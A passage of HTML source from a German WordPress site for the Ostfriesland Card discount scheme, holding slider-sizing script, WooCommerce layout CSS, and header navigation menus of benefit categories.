						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1025px) { .eltd-woo-single-page .eltd-single-product-content .images {
	width: 45%;
	}
	.eltd-woo-single-page .eltd-single-product-summary {
		width: 55%;
		padding: 0 0 0 45px;
	}
}
@media (min-width: 768px) { .eltd-menu-area .eltd-logo-wrapper a { height: 80px !important;}
	.eltd-woo-single-page.eltd-woo-single-thumb-on-left-side .eltd-single-product-content .images .woocommerce-product-gallery__image:first-child {
		left: 16px;
	}
	.eltd-woocommerce-page .cart_totals {
		width: 50%;
		float: right;
	}
}
.eltd-delimiter {
	font-size: 0 !important;
	line-height: 0;
}
.eltd-title .eltd-title-holder .eltd-breadcrumbs a + span::before {
	content: " / ";
	padding: 0 10px;
	font-size: 14px;
	line-height: 12px;
}
#pro_data .eltd-single-product-content > * {
	display: none;
}
#pro_data .eltd-single-product-content .summary.entry-summary {
	max-width: 100%;
}
#pro_data .eltd-single-product-content .eltd-single-product-summary {
	display: block;
}
#pro_data .single_add_to_cart_button {
	max-width: 290px;
	width: 100%;
}
#pro_data .eltd-related-projects-holder {
	display: none;
}
#pro_data .eltd-tabs-holder {
	display: none !important;
}
.woocommerce-cart-form {
	overflow-x: scroll;
}
.banner-heading h1 {
	font-weight: 400;
}
.gratis-bedge .vc_column-inner {
	max-width: 100%;
	width: 100%;
	border-radius: 100% !important;
	height: 134px;
	padding: 15px !important;
	text-align: center;
}
.gratis-bedge .eltd-product-info span {
	font-size: 35px;
	color: #ffffff;
	display: inline-block;
	margin-bottom: 6px;
}
.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
	text-indent: 160px;
	font-size: 35px !important;
	line-height: 75px !important;
}
.remodify-block .price-box-custom p {
	font-size: 20px;
	color: #ffffff;
}
.gratis-bedge {
	position: absolute;
	top: 160px;
	width: 100%;
	max-width: 140px;
	left: -45px;
}
.remodify-block {
	padding: 80px 0;
}
.pro_data {
	padding-top: 80px;
}
.remodify-block .wpb_wrapper .eltd-row-grid-section {
	position: initial;
}
.price-box-custom .woocommerce-de_price_taxrate {
	display: none;
}
.remodify-block a.eltd-btn.eltd-btn-large {
	padding: 6px 40px;
	width: 100%;
	max-width: 250px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
	margin-top: 12px;
}
.remodify-block p {
	color: #000;
}
.price-bedge {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 140px;
	height: 140px;
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 99%;
	font-size: 0;
	position: absolute;
	top: -150px;
	right: 0;
	z-index: 99;
}
.price-bedge span.woocommerce-Price-amount.amount {
	font-size: 22px;
}
.product-block-modify .vc_gitem-zone {
	overflow: visible;
}
.product-block-modify .product-block-bottom {
	padding: 35px 15px 10px;
	background: #fff !important;
}
.vc_gitem-animated-block {
	position: relative;
	z-index: 80;
}
.eltd-woo-normal-space ul.products>.product {
	background: transparent;
}
ul.products>.product .eltd-pl-inner {
	padding: 15px 15px;
	background: #fff;
	box-sizing: border-box;
}
.product-block-modify .product-block-bottom h4 {
	font-weight: bold;
	padding: 0;
	font-size: 25px;
	margin: 0;
}
.product-block-modify .product-block-bottom .vc_gitem-post-data-source-post_title {
	margin: 0;
}
.product-block-modify .vc_grid-item-mini {
	padding: 15px 15px;
	background: #fff;
}
.product-block-modify .vc_grid-item-mini .vc_gitem-col {
	padding: 0;
}
.product-details-button a.vc_general {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
}
.header-wrapper_app p {
	font-size: 24px;
	line-height: 1.6;
}
.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
	text-indent: 160px;
	display: inline-block;
	margin-bottom: 34px;
	margin-top: 18px;
}
.eltd-single-product-summary .legacy-itemprop-offers .wgm-info, .eltd-single-product-summary .legacy-itemprop-offers .wgm-info span {
	display: block;
	color: #000000;
	font-size: 18px;
}
.eltd-woo-single-page .eltd-single-product-summary .price .woocommerce-Price-amount {
	margin-bottom: 10px;
	display: block;
	width: 70%;
}
.eltd-single-product-summary .legacy-itemprop-offers .wgm-info.woocommerce_de_versandkosten {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .summary > p ,
.eltd-single-product-summary .gm-wp_bakery_woocommerce_get_price_html {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .price {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 140px;
	height: 140px;
	text-align: center;
	border-radius: 99%;
	position: absolute;
	right: 0;
	z-index: 99;
	font-size: 24px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	flex-direction: column;
}
.woocommerce-product-details__short-description strong {
	margin-bottom: 13px;
	display: inline-block;
}
.summary.entry-summary > p {
	margin: 0;
}
.summary.entry-summary .legacy-itemprop-offers .subscription-details {
	display: block !important;
	border-top: 1px solid #a0a0a0;
	width: 60%;
	padding-top: 10px;
}
.wgm-info small span {
	font-size: 20px !important;
}
.summary.entry-summary .legacy-itemprop-offers {
	margin-top: 40px;
}
.gm-wp_bakery_woocommerce_get_price_html .wgm-info.shipping_de small {
	font-size: 18px;
}
.summary.entry-summary {
	max-width: 380px;
	width: 100%;
}
.eltd-woo-single-page .eltd-single-product-summary .price del {
	margin: 0 0 8px 0;
	border-bottom: 1px solid #a0a0a0;
	padding-bottom: 8px;
}
.eltd-woo-single-page .eltd-single-product-summary .eltd-quantity-buttons {
	display: none !important;
}
.eltd-woo-single-page button.single_add_to_cart_button.button {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
}
.woocommerce-product-details__short-description {
	margin-top: 32px;
}
.eltd-woo-single-page .eltd-tabs-holder {
	display: none;
}
.woocommerce-product-gallery__image.slick-slide {
	margin: 8px 0 !important;
}
.eltd-woo-single-page .product {
	background-color: #fff;
}
.product_meta {
	display: none;
}
.eltd-woo-single-page .eltd-single-product-summary .eltd-single-product-title {
	font-size: 50px;
}
li.product.type-product .eltd-pl-text-wrapper span.price, li.product.type-product .wgm-info {
	display: none !important;
}
ul.products  li.product.type-product p.price {
	background-color: #5cb8d1;
	font-weight: bold;
	color: #fff;
	width: 90px;
	height: 140px;
	text-align: center;
	border-radius: 99%;
	position: absolute;
	right: 40px;
	z-index: 99;
	font-size: 24px;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	bottom: calc(0px - -108px);
}
li.product.type-product h5.eltd-product-list-title {
	padding: 0 0;
	font-size: 25px;
	font-weight: bold;
}
li.product.type-product .eltd-pl-text-wrapper {
	padding: 20px 15px 25px 15px !important;
	height: 100px;
	overflow: hidden;
}
a.button.add_to_cart_button.ajax_add_to_cart {
	padding: 6px 40px;
	width: 100%;
	max-width: 175px;
	font-weight: bold;
	border-radius: 10px;
	font-size: 20px;
	line-height: 1.4;
	margin-right: 22px;
	position: relative;
	z-index: 0;
	pointer-events: none;
}
section.related.products h2 {
	text-align: center !important;
	display: block;
	font-size: 60px !important;
	margin-bottom: 30px !important;
}
.eltd-woo-single-page .eltd-related-projects-holder {
	background-color: #fafafa;
	padding: 70px 0 0;
}
ul.products li.product.type-product p.price del {
	margin: 0;
	border-bottom: 1px solid #fff;
	padding-bottom: 8px;
	margin-bottom: 8px;
}
.woocommerce-page .eltd-content .eltd-quantity-buttons, div.woocommerce .eltd-quantity-buttons {
	background-color: transparent;
}
.woocommerce-page .eltd-content .eltd-quantity-buttons .eltd-quantity-plus, div.woocommerce .eltd-quantity-buttons .eltd-quantity-minus {
	display: none !important;
}
div.woocommerce .eltd-quantity-buttons .eltd-quantity-input {
	border: none !important;
}
.woocommerce .eltd-onsale, .woocommerce .eltd-out-of-stock {
	width: 65px;
	height: 65px;
	font-size: 20px;
	align-items: center;
	justify-content: center;
}
.eltd-woo-single-page.eltd-woo-single-thumb-on-left-side .eltd-single-product-content .eltd-onsale {
	left: 22px;
	top: 18px;
}
strong {
	font-weight: bold;
}
#pro_data .eltd-single-product-content {
	width: 100% !important;
	max-width: 100%;
}
.eltd-woocommerce-page .eltd-content .variations .value select {
	margin: 0;
	width: auto;
}
.eltd-woocommerce-page .eltd-content .variations td.value {
	padding: 0 12px;
	box-sizing: border-box;
}
.summary.entry-summary .legacy-itemprop-offers {
	margin-top: 40px;
	display: block !important;
}

@media (max-width: 2000px) {
	body .pp_pic_holder a.pp_expand {
		display: none !important;
	}
}


@media (max-width: 999px) {
	.eltd-woocommerce-page table.cart tr.cart_item td.product-thumbnail {
		padding-right: 0;
	}
	.woocommerce-cart .eltd-container-inner {
		width: 100%;
		max-width: 90%;
	}
	ul.products  li.product.type-product p.price {
		right: 40px;
		z-index: 99;
		font-size: 18px;
		width: 75px;
		height: 120px;
	}
	.price-bedge span.woocommerce-Price-amount.amount {
		font-size: 18px;
	}
	.price-bedge {
		width: 115px;
		height: 110px;
		top: -125px;
	}
	.product-block-modify .product-block-bottom h4 {
		font-weight: bold;
		padding: 0;
		font-size: 20px;
		margin: 0;
	}
	.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
		text-indent: 8px;
		margin-bottom: 10px;
		margin-top: 0;
	}
}

@media (max-width: 767px) {
	.eltd-woocommerce-page table.cart td.actions > .button {
		margin-top: 28px;
		width: 100%;
	}
	.checkout-button.button.wc-forward {
		width: 100%;
	}
	.eltd-woo-single-page .eltd-single-product-summary .price {
		width: 100px;
		height: 100px;
		font-size: 15px;
		right: -16px;
	}
	.eltd-container-inner, .eltd-grid, .eltd-row-grid-section, .eltd-slider .carousel-inner .eltd-slider-content-outer {
		width: 100%;
		max-width: 80%;
	}
	.wpb_wrapper .eltd-custom-font-holder.pro_heading {
		line-height: 2.1 !important;
		text-align: left !important;
		margin-bottom: 0;
	}
	#pro_data .single_add_to_cart_button {
		max-width: 210px;
		width: 100%;
	}
}


@media (max-width: 650px) {
	.remodify-block a.eltd-btn.eltd-btn-large {
		width: 100%;
		max-width: 100%;
		margin-right: 0;
	}
	.gratis-bedge {
		left: 10px;
	}
	.gratis-bedge .vc_column-inner {
		max-width: 109px;
		height: 109px;
	}
	.eltd-row-grid-section .eltd-custom-font-holder.subtitle_app {
		text-indent: 8px;
	}
	.eltd-woo-single-page .eltd-single-product-summary .eltd-single-product-title {
		font-size: 34px;
	}
	section.related.products h2 {
		font-size: 40px !important;
	}
}


@media (max-width: 480px) {
	.summary.entry-summary {
		max-width: 210px;
		width: 100%;
	}
	.gratis-bedge {
		left: 20px;
		top: 70px;
	}
}


@media (min-width: 550px) and (max-width: 1280px) {
	.gratis-bedge {
		position: absolute;
		top: 110px;
		width: 100%;
		max-width: 140px;
		left: 20px;
	}
	.gratis-bedge .vc_column-inner {
		max-width: 100px;
		height: 100px;
	}
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3432 single-format-standard theme-findme cbxwpbookmark-default eltd-booking-1.1 eltd-core-1.4.2 eltd-listing-1.4.3 eltd-social-login-1.1.1 woocommerce-no-js findme child-child-ver-1.0.1 findme-ver-1.9 eltd-grid-1200 eltd-sticky-header-on-scroll-down-up eltd-dropdown-animate-height eltd-header-standard eltd-menu-area-shadow-disable eltd-menu-area-in-grid-shadow-disable eltd-menu-area-in-grid-border-disable eltd-logo-area-border-disable eltd-logo-area-in-grid-border-disable eltd-header-vertical-shadow-disable eltd-header-vertical-border-disable eltd-woocommerce-columns-3 eltd-woo-normal-space eltd-woo-pl-info-below-image findme-child eltd-default-mobile-header eltd-sticky-up-mobile-header wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
    <script src="https://ostfrieslandcard.com/wp-content/themes/findme-child/js/loopcounter.js"></script>
    <div class="eltd-wrapper">
        <div class="eltd-wrapper-inner">
            
<header class="eltd-page-header">
		
				
	<div class="eltd-menu-area">
				
				
			<div class="eltd-vertical-align-containers">
				<div class="eltd-position-left">
					<div class="eltd-position-left-inner">
						

<div class="eltd-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px;">

        <img itemprop="image" class="eltd-normal-logo"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
		                 alt="logo"/>

	    
            <img itemprop="image" class="eltd-dark-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
			                     alt="dark logo"/>

	    
	    
            <img itemprop="image" class="eltd-light-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_white-02.png"
			                     alt="light logo"/>

	    
    </a>
</div>

                        
					</div>
				</div>
				<div class="eltd-position-right">
					<div class="eltd-position-right-inner">
						
<nav class="eltd-main-menu eltd-drop-down eltd-default-nav">
    <ul id="menu-main-menu-navigation" class="clearfix"><li id="nav-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span class="item_outer"><span class="item_text">Karte beantragen</span></span></a></li>
<li id="nav-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span class="item_outer"><span class="item_text">Meine Vorteile</span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span class="item_outer"><span class="item_text">Auto &amp; Motorrad</span></span></a></li>
	<li id="nav-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span class="item_outer"><span class="item_text">Bauen &amp; Wohnen</span></span></a></li>
	<li id="nav-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span class="item_outer"><span class="item_text">Beauty &amp; Wellness</span></span></a></li>
	<li id="nav-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span class="item_outer"><span class="item_text">Bildung &amp; Erziehung</span></span></a></li>
	<li id="nav-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span class="item_outer"><span class="item_text">Einkaufen &amp; Lifestyle</span></span></a></li>
	<li id="nav-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span class="item_outer"><span class="item_text">Freizeit &amp; Kultur</span></span></a></li>
	<li id="nav-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span class="item_outer"><span class="item_text">Essen &amp; Trinken</span></span></a></li>
	<li id="nav-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span class="item_outer"><span class="item_text">Gesundheit &amp; Fitness</span></span></a></li>
	<li id="nav-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span class="item_outer"><span class="item_text">Hotellerie &amp; Vermietung</span></span></a></li>
	<li id="nav-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span class="item_outer"><span class="item_text">Sonderaktionen</span></span></a></li>
	<li id="nav-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span class="item_outer"><span class="item_text">Veranstaltungen &amp; Events</span></span></a></li>
	<li id="nav-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span class="item_outer"><span class="item_text">Zeitung &amp; Medien</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">So Funktioniert´s</span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">Alles über die Karte</span></span></a></li>
	<li id="nav-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span class="item_outer"><span class="item_text">App laden</span></span></a></li>
	<li id="nav-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span class="item_outer"><span class="item_text">Karte verschenken</span></span></a></li>
	<li id="nav-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span class="item_outer"><span class="item_text">Punkte sammeln</span></span></a></li>
	<li id="nav-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span class="item_outer"><span class="item_text">Infos für Unternehmen</span></span></a></li>
	<li id="nav-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span class="item_outer"><span class="item_text">Vorteil anmelden</span></span></a></li>
	<li id="nav-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span class="item_outer"><span class="item_text">Vertriebspartner werden</span></span></a></li>
	<li id="nav-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span class="item_outer"><span class="item_text">Moin Card</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page  narrow right_position"><a href="https://ostfrieslandcard.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
</ul></nav>

						<div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="eltd-sticky-header">
        <div class="eltd-sticky-holder">
                    <div class=" eltd-vertical-align-containers">
                <div class="eltd-position-left">
                    <div class="eltd-position-left-inner">
                        

<div class="eltd-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px;">

        <img itemprop="image" class="eltd-normal-logo"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
		                 alt="logo"/>

	    
            <img itemprop="image" class="eltd-dark-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
			                     alt="dark logo"/>

	    
	    
            <img itemprop="image" class="eltd-light-logo"
                 src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_white-02.png"
			                     alt="light logo"/>

	    
    </a>
</div>

                        
                    </div>
                </div>
                <div class="eltd-position-right">
                    <div class="eltd-position-right-inner">
						
<nav class="eltd-main-menu eltd-drop-down eltd-sticky-nav">
    <ul id="menu-main-menu-navigation-1" class="clearfix"><li id="sticky-nav-menu-item-29431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://ostfrieslandcard.com/karte-beantragen/" class=""><span class="item_outer"><span class="item_text">Karte beantragen</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-22254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/vorteilsangebote/" class=""><span class="item_outer"><span class="item_text">Meine Vorteile</span><span class="plus"></span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-23208" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/auto-motorrad/" class=""><span class="item_outer"><span class="item_text">Auto &amp; Motorrad</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23205" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/" class=""><span class="item_outer"><span class="item_text">Bauen &amp; Wohnen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23204" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/beauty-wellness/" class=""><span class="item_outer"><span class="item_text">Beauty &amp; Wellness</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23201" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/bildung-erziehung/" class=""><span class="item_outer"><span class="item_text">Bildung &amp; Erziehung</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23200" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/" class=""><span class="item_outer"><span class="item_text">Einkaufen &amp; Lifestyle</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23199" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/" class=""><span class="item_outer"><span class="item_text">Freizeit &amp; Kultur</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23203" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/" class=""><span class="item_outer"><span class="item_text">Essen &amp; Trinken</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23202" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/gesundheit-fitness/" class=""><span class="item_outer"><span class="item_text">Gesundheit &amp; Fitness</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23207" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/hotellerie-vermietung/" class=""><span class="item_outer"><span class="item_text">Hotellerie &amp; Vermietung</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23488" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/sonderaktionen/" class=""><span class="item_outer"><span class="item_text">Sonderaktionen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23206" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/" class=""><span class="item_outer"><span class="item_text">Veranstaltungen &amp; Events</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23453" class="menu-item menu-item-type-taxonomy menu-item-object-job_listing_category "><a href="https://ostfrieslandcard.com/vorteil-kategorie/zeitung-medien/" class=""><span class="item_outer"><span class="item_text">Zeitung &amp; Medien</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-23133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">So Funktioniert´s</span><span class="plus"></span><i class="eltd-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-24745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/so-funktionierts/" class=""><span class="item_outer"><span class="item_text">Alles über die Karte</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-30756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/app-laden/" class=""><span class="item_outer"><span class="item_text">App laden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-24689" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://ostfrieslandcard.com/karte-beantragen/gutscheinkarte/" class=""><span class="item_outer"><span class="item_text">Karte verschenken</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-24968" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/punkte-sammeln/" class=""><span class="item_outer"><span class="item_text">Punkte sammeln</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-25281" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteilspartner/" class=""><span class="item_outer"><span class="item_text">Infos für Unternehmen</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-23299" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vorteil-anmelden/" class=""><span class="item_outer"><span class="item_text">Vorteil anmelden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-29041" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/vertriebspartner/" class=""><span class="item_outer"><span class="item_text">Vertriebspartner werden</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-29554" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://ostfrieslandcard.com/moin-card/" class=""><span class="item_outer"><span class="item_text">Moin Card</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page  narrow right_position"><a href="https://ostfrieslandcard.com/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
</ul></nav>

						                            <div class="widget eltd-login-register-widget"><div class="eltd-login-holder"><a href="#" class="eltd-login-opener"><span aria-hidden="true" class="eltd-icon-font-elegant icon_profile " ></span></a></div></div>		<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" >
			<div class="eltd-shopping-cart-inner">

				
				<a itemprop="url" class="eltd-header-cart" href="https://ostfrieslandcard.com/cart/">

                    <span class="eltd-cart-icon icon_cart_alt"></span>

                    <span class="eltd-cart-info">
                        <span class="eltd-cart-info-number">0</span>
                    </span>

                </a>

				
					<div class="eltd-shopping-cart-dropdown">
						<ul>
							<li class="eltd-empty-cart">No products in the cart.</li>
						</ul>
					</div>

				
			</div>	
		</div>
		                                            </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="eltd-mobile-header">
		
	<div class="eltd-mobile-header-inner">
		<div class="eltd-mobile-header-holder">
			<div class="eltd-grid">
				<div class="eltd-vertical-align-containers">
					<div class="eltd-vertical-align-containers">
													<div class="eltd-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="eltd-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																	</a>
							</div>
												<div class="eltd-position-center">
							<div class="eltd-position-center-inner">
								

<div class="eltd-mobile-logo-wrapper">
    <a itemprop="url" href="https://ostfrieslandcard.com/" style="height: 86px">

        <img itemprop="image"
             src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Logo_black.png"
                         alt="Mobile Logo"/>

    </a>
</div>

							</div>
						</div>
						<div class="eltd-position-right">
							<div class="eltd-position-right-inner">
										<div class="eltd-shopping-cart-holder eltd-cart-info-is-active" style="padding: 40px 0px 0px 0px">
